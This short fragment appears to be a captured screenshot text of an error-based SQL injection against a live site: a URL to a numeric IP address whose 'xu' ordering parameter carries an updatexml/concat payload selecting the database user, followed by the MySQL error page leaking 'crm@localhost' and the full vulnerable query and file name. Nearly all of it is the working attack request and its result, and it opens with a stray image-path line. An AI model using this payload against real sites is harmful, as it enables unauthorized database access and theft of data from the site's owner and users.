 不安全 82.156.178.216/index.php/jiliyu?keyword=1&page=1&pai=id&xu=and%201=(updatexml(1,concat(0x7e,(select%20user()),0x7e),1))
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~crm@localhost~'
select * from bgk_jiliyu where (1=1) and isdel = 0 and content like '%1%' order by id and 1=(updatexml(1,concat(0x7e,(select user()),0x7e),1)) limit 0,20
Filename: models/mysql_model.php
Line Number: 4